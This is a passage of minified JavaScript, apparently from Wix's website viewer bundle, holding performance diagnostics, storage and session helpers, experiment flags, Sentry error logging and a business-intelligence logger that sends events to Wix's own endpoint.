t=e.entryType,n=e.name;return"paint"===t||"mark"===t&&(i||!/fedops|data-fixer-server|stylable|hydrate/.test(n))};var d=e.document,l=e.navigator,f=e.performance,p=e.getComputedStyle,m=e.wixBiSession,h=e.santaBase,v=e.boltBase,g=e.clientSideRender,y=e.timeSpentInSSR,b=e.santaRenderingError,w=e.rendererModel,_=e.ssrInfo,x=void 0===_?{}:_,I=m.dc,S=m.renderType,E=m.caching,P=m.microPop,O=m.wixBoltExclusionReason,T=m.isUsingMesh;console.log("%cSystem info",n);var M=l.userAgent,k=l.connection,j=l.deviceMemory,L={"User agent":M};k&&k.effectiveType&&(L.Network=k.effectiveType),j&&(L["Memory (MB)"]=j),console.table(L),console.log("%cResources info",n);var A=u(function(e){var t=e.initiatorType,n=e.name;return"script"===t||/\.js$/.test(n)}),R=u(function(e){var t=e.initiatorType,n=e.name;return"css"===t&&/font/i.test(n)}),D=u(function(e){var t=e.initiatorType,n=e.name;return"img"===t||"css"===t&&/\.(?:jpe?g|png|webp|gif)/i.test(n)});console.table({"Script protocol":A[0].nextHopProtocol,"Script files":o(A),"Fonts files":o(R),"Image files":o(D),"iframe count":d.querySelectorAll("iframe").length,"Comps count":d.querySelectorAll("#SITE_ROOT *[id^=comp-]").length,"Page length (screens)":Math.round(d.body.scrollHeight/d.body.offsetHeight)});var N=s("navigation")(t.identity)[0];if(N){console.log("%cResponse info",n);var C=N.type,B=N.transferSize,F=N.decodedBodySize,U=N.domainLookupStart,W=N.domainLookupEnd,V=N.connectStart,H=N.secureConnectionStart,G=N.connectEnd,q=N.responseStart,z=N.requestStart,J={"Load type":C,"Using DC":I};P&&(J["Using micro-POP"]=P),J["Over the wire (KB)"]=r(B),J["On client (KB)"]=r(F),J["DNS time"]=W-U,H?(J["TCP handshake"]=H-V,J["SSL handshake"]=G-H):J["TCP handshake"]=G-V,J["Request / response"]=q-z,console.table(t.mapValues(J,function(e){return t.isNumber(e)?Math.round(e):e}))}console.log("%cTiming info",n);var K=t.map(s()(c),a);N&&K.push({name:"TTFB",startTime:N.responseStart},{name:"HTML Loaded",startTime:N.responseEnd});var $=t.find(K,function(e){return e.name.includes("(beat 33)")})||t.find(K,function(e){return e.name.includes("(beat 3)")});if($){var X=t(D).filter(function(e){return e.startTime<$.startTime}).sortBy(function(e){return-(e.startTime+(e.duration||1e6))}).find(function(n){var r=function(e){var n=e.initiatorType,r=e.name;switch(n){case"img":return d.querySelector('img[src="'.concat(r,'"]'));case"css":return t.find(d.querySelectorAll(".pro-gallery canvas.gallery-item-visible"),function(e){return p(e).getPropertyValue("background-image")==='url("'.concat(r,'")')})}}(n);if(!r||r.hidden||"0"===p(r).opacity)return!1;var o=r.getBoundingClientRect();return o.width>0&&o.height>0&&o.top<(e.innerHeight||d.documentElement.clientHeight)});X&&K.push({name:"Visible Images Received*",startTime:X.startTime+X.duration})}console.table(t(K).sortBy("startTime").reduce(function(e,t){var n=t.name,r=t.startTime;return e[n]=Math.round(r),e},{})),console.log("%cSession info",n);var Y=w.clientSpecMap,Q=w.metaSiteId,Z=w.landingPageId,ee=w.platformControllersOnPage,te=void 0===ee?{}:ee,ne=w.pagesPlatformApplications,re=t.get(ne,["wixCode",Z]),oe=t.reduce(te[Z],function(e,n,r){var o,i=t.find(Y,{appDefinitionId:r});return[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(o=e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(o)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}(),[i&&i.appDefinitionName||r])},re?["Corvid"]:[]),ie="bolt"===S,ae=ie?v:h,se={"Metasite ID":"".concat(Q," (").concat(Z,")"),Version:"".concat(S," (").concat(ae.match(/\/([^/]+)$/)[1],")")};if(!ie&&O&&(se["Bolt exclusion reason"]=O),g)se["No SSR reason"]=b&&b.errorInfo||"Unknown";else{var ue=x.timeSpentInSSR||y||"unknown";se["SSR caching"]="".concat(E," (").concat(ue,")"),"none"===E&&x.cacheExclusionReason&&(se["SSR no cache reason"]=x.cacheExclusionReason)}se["Using Mesh"]=!!T,oe.length&&(se["Platform apps"]=oe.join()),console.table(se)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){function t(t){try{var n="testStorage".concat(Date.now()),r=e[t];r.setItem(n,n);var o=r.getItem(n);if(r.removeItem(n),o===n)return!0}catch(e){}return!1}var n;n=t("localStorage")?e.localStorage:t("sessionStorage")?e.sessionStorage:{setItem:function(){},getItem:function(){},removeItem:function(){}};return{save:function(e,t){n.setItem(e,t)},load:function(e){return n.getItem(e)},remove:function(e){n.removeItem(e)}}}},function(e,t,n){window,e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n(1))&&r.__esModule?r:{default:r};t.default=function(e){e&&e.document&&!e.document.elementsFromPoint&&(e.document.msElementsFromPoint?e.document.elementsFromPoint=e.document.msElementsFromPoint:e.document.elementsFromPoint=o.default)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=[],r=[],o=null;do{var i=window.document.elementFromPoint(e,t);o!==i?(o=i,n.push(o),r.push(o.style.pointerEvents),o.style.pointerEvents="none"):o=null}while(o);return n.forEach(function(e,t){e.style.pointerEvents=r[t]}),n}}])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getBaseVersion=function(e){var t=e.match(/\/(\d+\.\d+\.\d+)\/?$/);return t&&t[1]}},function(e,t,n){"use strict";var r={TS_KEY:"beatSessionTs",ID_KEY:"beatSessionId",TTL_MS:18e5};function o(){try{var e=window.localStorage;return{isNew:!1,ts:parseInt(e.getItem(r.TS_KEY),10),id:e.getItem(r.ID_KEY)}}catch(e){return{}}}e.exports={SESSION:r,get:o,track:function(){var e,t=(e=o().ts,isNaN(e)||Date.now()-e>r.TTL_MS);t?function(){try{var e=window,t=e.localStorage,n=e.wixBiSession;t.setItem(r.TS_KEY,Date.now()),t.setItem(r.ID_KEY,n.viewerSessionId)}catch(e){}}():function(){try{window.localStorage.setItem(r.TS_KEY,Date.now())}catch(e){}}();var n=o();return n.isNew=t,n}}},function(e,t,n){"use strict";var r=n(101);e.exports={build:function(e){return{getRunningExperiments:function(t){return r.getRunningExperiments(t||e)},isOpen:function(t,n){return r.isOpen(t,n||e)},getValue:function(t,n){return r.getValue(t,n||e)},isMultiValueExperimentOpen:function(t,n){return r.isMultiValueExperimentOpen(t,n||e)}}}}},function(e,t,n){"use strict";var r=new WeakMap;function o(e){var t=(e&&(e.rendererModel||e.editorModel)||{}).runningExperiments;return void 0===t?{}:t}function i(e,t){var n=o(t),i=n[e];if(void 0!==i)return i;var a=r.get(n);return a||(a=function(e){return Object.keys(e).reduce(function(t,n){return t[n.toLowerCase()]=e[n],t},Object.create(null))}(n),r.set(n,a)),a[e.toLowerCase()]}function a(e,t){var n=i(e,t);return!(!n||"old"===n||"false"===n)}e.exports={getRunningExperiments:o,isMultiValueExperimentOpen:a,isOpen:a,getValue:i}},function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n(103),a=i.getFedOpsServerLogger,s=i.getFedOpsClientLogger,u=i.flushAllFedOpsLoggers;function c(e){return e.pageList.pages.length}function d(e){for(var t in e)if(e.hasOwnProperty(t)&&"onboarding"===e[t].type&&!0===e.inUse)return!0;return!1}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){o(e,t,n[t])})}return e}({msid:e.metaSiteId,is_rollout:n.is_rollout||n.isRollout?1:0,is_sav_rollout:n.isSAVrollout?1:0,is_headless:n.isBot,data_center:n.dc,is_cached:n.isCached},t)}var f=function(e,t){for(var n in t)t.hasOwnProperty(n)&&e.setTag(n,t[n])},p=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=e[t];e[t]=function(){r?n.apply(void 0,arguments):n(),e[t]&&o.apply(void 0,arguments)}},m=function(e,t){return e.includes("isqa=true")||e.includes("suppressbi=true")||t.includes("play() failed because the user didn't interact with the document first")||t.includes("The play() request was interrupted by a call to pause()")};e.exports=function(e,t){var n=t.rendererModel,o=t.isPreview,i=t.publicModel,h=t.requestModel,v=t.rawUrl,g=t.boltBase,y=t.dmBase,b=t.isInSSR,w=t.loggerModel,_=t.wixBiSession,x=t.documentServicesModel,I=t.isDebug,S=t.isLocal,E=v.match(/config=([^&]*)/),P=E&&E.length?E[1]:"fullFunctionality",O=(i?g:y).split("/").pop(),T=_||w||{};if(!i&&!x||!e.configureScope)return function(e){return{error:console.error,appLoadingPhaseStart:console.log,appLoaded:console.log,appLoadingPhaseFinish:console.log,enrichError:function(){},captureError:function(){var e;(e=console).error.apply(e,arguments)},setGlobalsForErrors:function(){},breadcrumb:function(){},interactionStarted:console.log,interactionEnded:console.log,log:e?console.log:function(){}}}(I);var M=i?i.externalBaseUrl:x.publicUrl,k=i?i.siteRevision:x.revision,j=i?{siteMemberId:i.sessionInfo.siteMemberId,visitorId:i.sessionInfo.visitorId}:{origin:T.origin,is_rollout:T.is_rollout,msid:n.metaSiteId,visitorId:x.editorSessionId,userEmail:x.userInfo.email,isPublished:x.isPublished,host:"documentServices",config:P};e.configureScope(function(e){e.addEventProcessor(function(e,t){var n=e.request.url,r=t.originalException,o=r.message,i=r.loggerParams;if(m(n,o))return null;if(e.release=O,i){e.extra&&e.extra.TypeError&&delete e.extra.TypeError.loggerParams;var a=i.tags,s=i.extra,u=i.fingerprint;a&&(e.tags=e.tags||{},Object.assign(e.tags,a)),s&&(e.extra=e.extra||{},Object.assign(e.extra,s)),u&&(e.fingerprint=e.fingerprint||{},Object.assign(e.fingerprint,u))}return e}),e.setUser({id:M}),f(e,function(e,t,n){return{numberOfPages:c(e),revision:t,geo:e.geo,metaSiteId:e.metaSiteId,siteId:e.siteInfo.siteId,isFromAdi:d(e.clientSpecMap),isInRollout:n.is_rollout||n.isRollout?1:0,dataCenter:n.dc}}(n,k,T)),f(e,i?i.deviceInfo:j),f(e,{url:v,environment:S?"Development":"Production",userAgent:h.userAgent,ssr:b})});var L=function(t){return b?e:(t&&window.Sentry.forceLoad(),window.Sentry)},A=l(n,j,T),R=b?a(A):s(A),D={enrichError:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.tags,o=t.extra,i=t.fingerprint;e.loggerParams={tags:n,extra:o,fingerprint:["{{ default }}"].concat(r(i))}},captureError:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.tags,r=t.extras,o=t.level,i=void 0===o?"error":o,a=t.groupErrorsBy,s=void 0===a?"tags":a;return L(!0).withScope(function(t){var o=[];for(var a in n)n.hasOwnProperty(a)&&(t.setTag(a,n[a]),"tags"===s?o.push(a):"values"===s&&o.push(n[a]));for(var u in r)r.hasOwnProperty(u)&&t.setExtra(u,r[u]);t.setLevel(i),o.length&&t.setFingerprint(["{{ default }}"].concat(o)),L().captureException(e),R.interactionStarted("error")})},setGlobalsForErrors:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.tags,n=e.extra;return L().configureScope(function(e){e.addEventProcessor(function(e,r){var o=e.request.url,i=r.originalException.message;return m(o,i)?null:(t&&(e.tags=e.tags||{},Object.assign(e.tags,t)),n&&(e.extra=e.extra||{},Object.assign(e.extra,n)),e)})})},breadcrumb:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return L().addBreadcrumb({message:e,data:t})},interactionStarted:function(e){return R.interactionStarted(e)},interactionEnded:function(e){return R.interactionEnded(e)},appLoadingPhaseStart:function(e){return R.appLoadingPhaseStart(e)},appLoadingPhaseFinish:function(e){return R.appLoadingPhaseFinish(e)},appLoaded:function(){return R.appLoaded()},log:I?console.log:function(){},flushAllFedOpsLoggers:u};return o&&I&&function(e){p(e,"error",console.error),p(e,"appLoadingPhaseStart",console.log),p(e,"appLoadingPhaseFinish",console.log),p(e,"enrichError",function(){}),p(e,"captureError",console.error,!0),p(e,"setGlobalsForErrors",function(){}),p(e,"breadcrumb",function(){}),p(e,"interactionStarted",console.log),p(e,"interactionEnded",console.log)}(D),D}},function(e,t,n){"use strict";function r(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){i(e,t,n[t])})}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=n(104),s=a.PublishMethods,u=a.manager,c=a.factory,d=n(114),l=d.create,f=d.phasesConfig,p={bolt:{14:21,11:23,13:22,15:24,16:25,17:26,18:27},ds:{14:31,11:33,13:32,15:34,16:35,17:36,18:37}},m=[];u.onLoggerCreated(function(e){m.push(e)});var h=function(){return window&&window.documentServicesModel},v=function(e){var t=h()?p.ds:p.bolt;return e.evid in t&&(e.evid=t[e.evid]),o({type:"reportBI"},e)},g=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!1};return c({publishMethod:s.PostMessage}).setMuted(t()).withUoUContext({msid:e.msid,visitorId:e.visitorId,siteMemberId:function(){return e.siteMemberId}}).updateDefaults({isSAVRollout:e.isSAVRollout,is_rollout:e.is_rollout,is_cached:e.is_cached,dc:e.data_center,ish:e.is_headless}).withTransformer(i({},s.PostMessage,v))},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!1};return c({publishMethod:s.Auto,useBatch:!0}).setMuted(t()).withUoUContext({msid:e.msid,visitorId:e.visitorId,siteMemberId:function(){return e.siteMemberId}}).updateDefaults(o({is_rollout:e.is_rollout},h()?{origin:e.origin}:{is_cached:e.is_cached,dc:e.data_center,ish:e.is_headless,isSAVRollout:e.isSAVRollout})).withTransformer(v)},b=function(){var e,t=(e=regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Promise.all(m.map(function(e){return e.flush()})));case 1:case"end":return e.stop()}},e,this)}),function(){var t=this,n=arguments;return new Promise(function(o,i){var a=e.apply(t,n);function s(e){r(a,o,i,s,u,"next",e)}function u(e){r(a,o,i,s,u,"throw",e)}s(void 0)})});return function(){return t.apply(this,arguments)}}();e.exports={getFedOpsClientLogger:function(e,t){return l(h()?"bolt-ds":"bolt-viewer",{endpoint:h()?"ds-performance":"bolt-performance",isServerSide:!1,biLoggerFactory:y(e,t),phasesConfig:f.SEND_ON_FINISH,metasiteId:e.msid})},getFedOpsServerLogger:function(e,t){return l("bolt-viewer",{endpoint:"bolt-performance",isServerSide:!0,biLoggerFactory:g(e,t),phasesConfig:f.SEND_ON_FINISH,metasiteId:e.msid})},flushAllFedOpsLoggers:b}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var i=n(34),a=o(n(111)),s=n(112),u=n(37),c=n(5),d=n(5);t.PublishMethods=d.PublishMethods;var l=n(17);t.setHost=l.setHost;var f=function(e){return Object.keys(e).reduce(function(t,n){return c.EventContextMap[n]&&(t[c.EventContextMap[n]]=e[n]),t},{})},p=function(){return u.getCookies({clientId:"_wixCIDX",uuid:{name:"_wixUIDX",transform:function(e){return"string"==typeof e&&e.split("|")[1]}}})},m=function(e){return-1!==Object.keys(c.PublishMethods).map(function(e){return c.PublishMethods[e]}).indexOf(e)},h=function(){function e(e){void 0===e&&(e={}),this.options=e,this.initialized=!1,this.muted=!1,a.ok(!e.publishMethod||m(e.publishMethod),'Unsupported publish method "'+e.publishMethod+'"'),this.loggerClientFactory=i.factory(),this.withUserContext(p())}return e.prototype.initFactory=function(){if(this.initialized)return this.loggerClientFactory;this.initialized=!0;var e=s.getPublisher(this.options,this.transformer,this.publishFunctions);return this.loggerClientFactory.addPublisher(e)},e.prototype.withTransformer=function(e){return a.defined(e,"Transformer must be provided"),a.ok("function"==typeof e||e&&"function"==typeof e.postMessage,"Valid transformer must be provided"),this.transformer=e,this},e.prototype.withPublishFunction=function(e){return a.defined(e,"Publish function must be provided"),a.ok(e&&"function"==typeof e.postMessage,"Valid publish function must be provided"),this.publishFunctions=e,this},e.prototype.withUserContext=function(e){return a.defined(e,"User context object must be provided"),this.updateDefaults(f(e)),this},e.prototype.withUoUContext=function(e){return a.defined(e,"UoU context object must be provided"),this.updateDefaults(f(e)),this},e.prototype.updateDefaults=function(e){return this.loggerClientFactory.updateDefaults(e),this},e.prototype.setMuted=function(e){return this.muted=e,this},e.prototype.onError=function(e){return this.loggerClientFactory.setPublisherFailHandler(e),this},e.prototype.logger=function(e){void 0===e&&(e={});var t=this,n=void 0!==e.useBatch?e.useBatch:this.options.useBatch,o=this.initFactory().logger(r({},e,{useBatch:n}));return{log:function(e,n){return t.muted?Promise.resolve():o.log(e,n)}}},e}();t.Factory=h,t.factory=function(e){return void 0===e&&(e={}),new h(e)},t.manager=i.manager},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var i=n(14),a=n(35),s=n(36),u=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._publishers=[],this._validators=[],this._defaults={},this._events={}}return o(e,[{key:"addPublisher",value:function(e){return i.defined(e,"Publisher must be provided"),i.ok("function"==typeof e,"Expected a publisher function"),this._publishers.push(e),this}},{key:"addValidator",value:function(e){return i.defined(e,"Validator must be provided"),i.ok("object"===(void 0===e?"undefined":r(e))&&e,"Expected a validator object"),i.ok(e.execute&&e.match,"Provided validator does not match the interface"),this._validators.push(e),this}},{key:"setDefaults",value:function(e){return i.defined(e,"Defaults must be provided"),i.object(e,"Defaults must be an object"),this._defaults=e,this}},{key:"updateDefaults",value:function(e){return i.defined(e,"Defaults must be provided"),i.object(e,"Defaults must be an object"),Object.assign(this._defaults,e),this}},{key:"setEvents",value:function(e){return i.defined(e,"Events must be provided"),i.object(e,"Events must be an object"),this._events=e,this}},{key:"setDefaultValueTimeout",value:function(e){return i.defined(e,"Default Value Timeout must be provided"),this._defaultValueTimeout=e,this}},{key:"setDefaultContinueOnFail",value:function(e){return i.defined(e,"Default Continue On Fail must be provided"),this._defaultContinueOnFail=e,this}},{key:"setPublisherFailHandler",value:function(e){return i.defined(e,"Publisher Fail Handler must be provided"),this._onPublisherFailHandler=e,this}},{key:"logger",value:function(e){var t=new a({publishers:this._publishers,validators:this._validators,defaults:this._defaults,events:this._events,defaultValueTimeout:this._defaultValueTimeout,defaultContinueOnFail:this._defaultContinueOnFail,onPublisherFailHandler:this._onPublisherFailHandler},e);return s.manager.notifyLoggerCreated(t),t}}]),e}();e.exports=u},function(e,t,n){"use strict";e.exports.mapValues=function(e,t){return e?Object.keys(e).reduce(function(n,r){return n[r]=t(e[r],r,e),n},{}):{}},e.exports.filterValues=function(e,t){return e?Object.keys(e).reduce(function(n,r){return t(e[r],r,e)&&(n[r]=e[r]),n},{}):{}}},function(e,t,n){"use strict";e.exports.timedPromise=function(e,t){var n=t.message,r=t.timeout,o=new Promise(function(e,t){setTimeout(t,r,n?"Timeout: "+n:"Timeout")});return Promise.race([e,o])},e.exports.allAsObject=function(e){var t=Object.keys(e);return Promise.all(t.map(function(t){return e[t]})).then(function(e){return e.reduce(function(e,n,r){return e[t[r]]=n,e},{})})}},function(e,t,n){"use strict";e.exports={error:function(){var e;console&&console.error&&(e=console).error.apply(e,arguments)}}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var o=n(110),i=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._flushHandler=function(e){return e},this._flushDebounced=o(function(){return n.flush()},t),this._init()}return r(e,[{key:"_init",value:function(){var e=this;this._startTime=Date.now(),this._events=[],this._resolve=null,this._promise=new Promise(function(t){return e._resolve=t})}},{key:"flush",value:function(){if(!this._events.length)return Promise.resolve();var e=this._events,t=this._resolve,n=this._startTime;return this._init(),this._flushHandler(function(e,t){return{dt:Date.now()-t,e:e}}(e,n)).then(t)}},{key:"onFlush",value:function(e){return this._flushHandler=e,this}},{key:"feed",value:function(e,t){return this._events.push(function(e,t,n){return{dt:Date.now()-n,f:e,context:t}}(e,t,this._startTime)),this._flushDebounced(),this._promise}}]),e}();e.exports=i},function(e,t,n){"use strict";e.exports=function(e,t,n){var r=void 0;return function(){var o=this,i=arguments,a=function(){r=null,n||e.apply(o,i)},s=n&&!r;clearTimeout(r),r=setTimeout(a,t),s&&e.apply(o,i)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(15);t.defined=function(e,t){if(void 0===e)throw new r.AssertionError(t)},t.object=function(e,t){if(void 0!==e&&("object"!=typeof e||Array.isArray(e)||null===e))throw new r.AssertionError(t)},t.ok=function(e,t){if(!e)throw new r.AssertionError(t)}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var i=n(37),a=n(17),s=n(5),u=n(15),c=n(16),d=n(113),l=function(e){return e.useBatch?"POST":"GET"},f=function(e){return void 0===e&&(e={}),e.ms=Math.round(c.now()),e._lv=s.LoggerVersion,e},p=function(e,t){t&&("function"!=typeof t&&t.postMessage&&e.publishMethod===s.PublishMethods.PostMessage?t=t.postMessage:"function"!=typeof t&&(t=null));var n=t?function(e){return t(f(e))}:f;return function(t,i){return i.useBatch?(t.e=t.e.map(function(t){var a=t.context,s=o(t,["context"]);return r({},s,{f:r({},n(s.f),{_rp:a&&a.endpoint||i.endpoint||e.endpoint})})}),t):n(t)}};function m(e){return void 0===e&&(e={}),function(t,n){void 0===n&&(n={});var r=i.buildBiUrl(e,t,n);return d.beaconTransport(r,t,!!n.useBatch).catch(function(){return n.useBatch?d.fetchTransport(r,t,l(n)):d.pixelTransport(r,n.image)})}}function h(e){return void 0===e&&(e={}),function(t,n){void 0===n&&(n={});var r=i.buildBiUrl(e,t,n),o=l(n);return d.fetchTransport(r,t,o).catch(function(e){return e instanceof u.APINotSupportedError?d.xhrTransport(r,t,o):Promise.reject(e)})}}function v(e,t){return void 0===e&&(e={}),function(e){return d.postMessageTransport(e,t)}}t.imagePublisher=function(e){return void 0===e&&(e={}),function(t,n){if(void 0===n&&(n={}),n.useBatch)throw new u.APINotSupportedError("Can't use image publisher to send batched events.");var r=i.buildBiUrl(e,t,n);return d.pixelTransport(r,n.image)}},t.beaconPublisher=m,t.fetchPublisher=h,t.xhrPublisher=function(e){return void 0===e&&(e={}),function(t,n){void 0===n&&(n={});var r=i.buildBiUrl(e,t,n),o=l(n);return d.xhrTransport(r,t,o)}},t.postMessagePublisher=v,t.resolvePublisher=function(e,t){var n,r;return e.publishMethod===s.PublishMethods.PostMessage?(n=v,r=t&&t.postMessage):n=a.isWebWorker()?h:m,n(e,r)},t.getPublisher=function(e,n,r){var o=t.resolvePublisher(e,r),i=p(e,n);return function(e,t){return o(i(e,t),t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(16),o=n(15);t.beaconTransport=function(e,t,n){return void 0===n&&(n=!1),new Promise(function(o,i){return r.sendBeacon(e,n?JSON.stringify(t):void 0)?o():i(new Error("Transport Error: Cannot send bi using beacon"))})},t.pixelTransport=function(e,t){return new Promise(function(n,r){var o=t||new window.Image(0,0);o.onload=function(){return n()},o.onerror=function(){return r(new Error("Transport Error: Cannot send bi using pixel"))},o.src=e})},t.fetchTransport=function(e,t,n){if(void 0===n&&(n="GET"),"undefined"==typeof fetch)return Promise.reject(new o.APINotSupportedError("fetch"));var r={method:n,credentials:"include"};return"POST"===n?r.body=JSON.stringify(t):r.keepalive=!0,fetch(e,r).then(function(e){if(!e.ok)throw Error("Transport Error: Cannot send bi using fetch. Status: "+e.status)})},t.xhrTransport=function(e,t,n){return void 0===n&&(n="GET"),new Promise(function(r,o){var i=new XMLHttpRequest;i.open(n,""+location.protocol+e),i.onload=r,i.onerror=function(){o(new Error("Transport Error: Cannot send bi using xhr."))},i.withCredentials=!0,"POST"===n?i.send(JSON.stringify(t)):i.send()})},t.postMessageTransport=function(e,t){void 0===t&&(t=self.postMessage);var n=[e];return"undefined"==typeof WorkerGlobalScope&&n.push("*"),t.apply(self,n)}},function(e,t,n){"use strict";t.__esModule=!0,t.phasesConfig=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.create=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;var n=e.replace(/\./g,"-");(0,c.initializeGlobal)(n);var s=r({},t,{preset:(0,f.presetLoader)(t.presetType)}),d=(0,a.create)(s);return new u.default(n,(0,o.env)().__CI_APP_VERSION__||i.DEFAULT_APP_VERSION,d,s)},t.reportAppLoadStarted=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).artifactData;(0,c.initializeGlobal)(e),(0,c.setLoadStartTime)(e,l.default.responseEndTime()||l.default.now());var n=d.default.getSessionId();(0,c.setSessionId)(n);var r="//frog.wix.com/fed?appName="+e+"&src=72&evid=14&session_id="+n+"&_="+Math.random();t&&(r+="&artifactId="+t.id+"&artifactVersion="+t.version+"&isRollout="+t.isRollout);(0,o.hasSendBeacon)()?(0,o.sendBeacon)(r):(new Image).src=r};var o=n(0),i=n(38),a=n(39),s=n(120),u=p(s),c=n(7),d=p(n(41)),l=p(n(1)),f=n(42);function p(e){return e&&e.__esModule?e:{default:e}}t.phasesConfig=s.phasesConfigValues},function(e,t,n){"use strict";t.__esModule=!0;var r=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(116));var o=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.biLoggerFactory,o=t.baseUrl,i=t.endpoint,a=t.preset;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 